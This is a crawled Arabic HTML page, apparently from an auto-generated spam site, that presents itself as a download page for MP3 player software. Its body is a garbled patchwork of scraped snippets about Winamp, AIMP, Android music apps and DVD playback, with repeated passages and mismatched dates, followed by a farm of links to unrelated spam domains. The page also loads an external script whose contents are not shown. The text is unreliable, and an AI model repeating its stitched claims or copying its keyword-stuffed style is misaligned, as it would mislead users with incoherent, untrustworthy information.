

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/niro48858se/990786.html
body_size: 3970
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تنزيل برنامج تشغيل مشغل mp3 [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تنزيل برنامج تشغيل مشغل mp3</h1>
<p>2020/4/16 2021/1/16 إذا كنت ترغب في تشغيل أقراص DVD في Windows 10، فانتقل إلى Microsoft Store لشراء مشغ ل أقراص DVD في Windows أو تطبيق آخر يقوم بتشغيل أقراص DVD. رائع! هل لديك أي ملاحظات أخرى؟ يمكننا مساعدتك بشكل أكبر كلما أخبرتنا المزيد. تنزيل تطبيق مشغل MP3 للاندرويد برابط مباشر لتشغيل الموسيقي علي المحمول، فمع استمرار انتشار الهواتف الذكية والتطبيقات الداعمة لها والتي تتعدد مهامها واستخداماتها التي تعمل علي تقديم الكثير من المرح والرفاهية وتوفير برامج تشغيل الوسائط / WinAMP Standard / تنزيل WinAMP Standard 5.8 Nullsoft 15 1.3 M آخر نسخة من مشغل Mp3 الأكثر استعمالا الإشهار تنزيل 7.82MB مجان ا</p>
<h2>23 أيار (مايو) 2020  مشغل موسيقى MP3 هو برنامج مشغل اغاني التي تكون بصيغة MP3، حيث يجد العديد من  الأشخاص مشكل عدم اشتغال الاغاني و صوتيات على هواتفهم </h2>
<p>Music Player - Audio Player هو مشغل موسيقى شامل، حيث لا يمكنك فقط من الإنصات لكل الملفات الصوتية التي حفظتها على جهازك الأندرويد، بل يمكنك أيضا من التدفيق الإلكتروني لما تود من أغاني و بالمجان.  معظم مشغل MP3 متوافق مع تنسيق MP3 و AAC و FLAC و WAV و WMA ، لذلك إذا كنت ترغب في تشغيل Apple Music على مشغل MP3 ، UkeySoft محول الموسيقى أبل يستطيع مساعدتك. يتيح لك هذا البرنامج تحويل أي أغاني Apple Music و iTunes M4P المحمية   تحميل برنامج تشغيل اغانى mp3 مجانا عربي Auto MP3 Player, إن برنامج تشغيل ملف الاغاني ام بي ثري يعمل بشكل أوتوماتيكي ويدعم جميع أنظمة الويندوز مثل إكس بي, فيستا, 8,10, 7, ويندمج معها بشكل فعلي, إن هذا البرنامج مخصص لتشغيل جميع  </p>
<h3>برنامج وين أمب Winamp 2021 الإصدار الأخير من أفضل برامج الكمبيوتر التي تعمل في مجال مشغلات الميديا حيث يمكنك هذا التطبيق من تشغيل الموسيقى والأغاني بصيغة Mp3 والتي تعد من أكثر المشغلات إستخدام عن عبر الإنترنت لذا قامت  </h3>
<p> و مشغل Mp3 مع التعادل قوية وأنيقة تصميم واجهة المستخدم مواضيع, بحث سريع  جميع ملفات الموسيقى و الموسيقى الحرة على الانترنت/mp3 فيديو/MV, كل هذه هي  تحميل  11 آب (أغسطس) 2020  يمكنك تحميل تطبيق Music Player للاندرويد و الاستماع الي الكثير من  أقرأ أيضاً :  تحميل تطبيق Download Mp3 Music لتحميل الاغاني Mp3  من هنا تحميل مشغل الصوتيات MP3 سوليد بلير Solid Player لتشغيل أغلب انواع  ملفات الصوت والفيديو بسرعة وكفاءة ويمكنك من انشاء مكتبة لصوتياتك. Lark Player YouTube Music Free MP3 Top Player لنظام Android ، تنزيل مجاني وآمن .  خيارات تحميل. APK, Google  أفضل التنزيلات برامج الصوت لنظام android  12 كانون الثاني (يناير) 2021  تحميل مشغل موسيقى Dopamine للكمبيوتر هو واحد من أفضل وأسرع  من تنسيقات  الملفات الصوتية مثل AAC ، OGG ، WMA ، FLAC ، MP3 ، إلخ.</p>
<h3>تحميل برنامج مشغل mp3 للكمبيوتر مجانا 2021. تحميل برنامج مشغل mp3 للكمبيوتر مجانا 2021 تشغيل الأغاني والملفات الصوتية بمختلف أنواعها هو أمر يقوم به الكثير من مستخدمي الكمبيوتر واللاب توب، وبرغم كثرة البرامج المطروحة لتقديم  </h3>
<p>مميزات تحميل برنامج مشغل MP3 للكمبيوتر مجانا 2021 – وين امب winamp : برنامج تشغيل صوتيات مجاني بالكامل . واجهة أنيقة وعصرية وقابلة للتخصيص . تشغيل جميع امتدادات الصوت بدون اية مشكلة .  قم بتنزيل آخر نسخة من WinAMP Standard لـ Windows. آخر نسخة من مشغل Mp3 الأكثر استعمالا. هنا لديك أحدث نسخة من مشغل Mp3 الأكثر استخداما في الإنترنت،   تنزيل تطبيق مشغل mp3 للاندرويد برابط مباشر لتشغيل الموسيقي علي المحمول، فمع استمرار انتشار الهواتف الذكية والتطبيقات الداعمة لها والتي تتعدد مهامها واستخداماتها التي تعمل علي تقديم الكثير من المرح والرفاهية وتوفير   مشغل الفيديو mpc-ch مشهور جدا ويقرأ معظم الصيغ إن لم نقل جميعها بفضل الكوديك المدمج مع البرنامج، ويفتح جميع الصوتيات، مثل mp3، mp4، mpeg-4 sls, mpeg-4 als, mpeg-4 dst. كذلك; ..برنامج تشغيل الفيديو. </p>
<h3>شرح بالفيديو لجميع خصائص برنامج تشغيل الصوت mp3 ترخيص البرنامج : تنزيل برنامج التحميل السريع جدا Download Accelerator Plus 2021 تحميل افضل برنامج تشغيل فيديو للكمبيوتر Zoom Player</h3>
<p>من هنا تحميل مشغل الصوتيات MP3 سوليد بلير Solid Player لتشغيل أغلب انواع  ملفات الصوت والفيديو بسرعة وكفاءة ويمكنك من انشاء مكتبة لصوتياتك. Lark Player YouTube Music Free MP3 Top Player لنظام Android ، تنزيل مجاني وآمن .  خيارات تحميل. APK, Google  أفضل التنزيلات برامج الصوت لنظام android  12 كانون الثاني (يناير) 2021  تحميل مشغل موسيقى Dopamine للكمبيوتر هو واحد من أفضل وأسرع  من تنسيقات  الملفات الصوتية مثل AAC ، OGG ، WMA ، FLAC ، MP3 ، إلخ. 22 كانون الأول (ديسمبر) 2020  تحميل برنامج تشغيل الصوت و الفيديو على الكمبيوتر AIMP 2020. وصف AIMP.  اعلان. AIMP هو مشغل صوتي قوي يتيح لك الاستماع إلى الموسيقى  Hotest Music Player App of 2017 بواسطة AppBrain ☆ أفضل تطبيق مشغل MP3  Android من عام 2016 بواسطة Cloudtech ☆ تطبيق مشغل صوتي أنيق لعام 2017  2 آب (أغسطس) 2020  "مشغل MP3,برنامج تحميل اغانى mp3 مجانا"مشغل mp3 للكمبيوتر 2017"مشغل  موسيقى سامسونج"تنزيل برنامج mp3"مشغل موسيقى للموبايل,للاندرويد </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://investerarpengarcpau.web.app/76756/11003.html">hd</a></li><li><a href="https://kopavguldpjlp.web.app/27565/94481.html">hd</a></li><li><a href="https://enklapengarrive.firebaseapp.com/52969/22177.html">hd</a></li><li><a href="https://investeringarmifl.web.app/11313/11705.html">hd</a></li><li><a href="https://skatterylvf.web.app/565/16343.html">hd</a></li><li><a href="https://investerarpengarlvjw.web.app/4508/39628.html">hd</a></li><li><a href="https://jobbtzor.web.app/62647/76438.html">hd</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/775173.html">الحياة الحقيقية تحميل النسخة الكاملة مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/383985.html">تحميل ملف dca metro pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/502652.html">تحميل مجاني boob press</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/120684.html">النسخة القديمة magix music studio 2004 deluxe free download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/720944.html">ماين كرافت 1.1.4 تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/743555.html">قم بتنزيل ملف أودين</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/34434.html">تحميل prochatrooms مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/65471.html">تحميل أيقونة تطبيقات جوجل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/594904.html">تحميل لعبة التوازن للكمبيوتر مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/798467.html">أفضل تطبيق للتحميل لمحول curreny</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/513439.html">إعطاء إيصال تحميل pdf</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>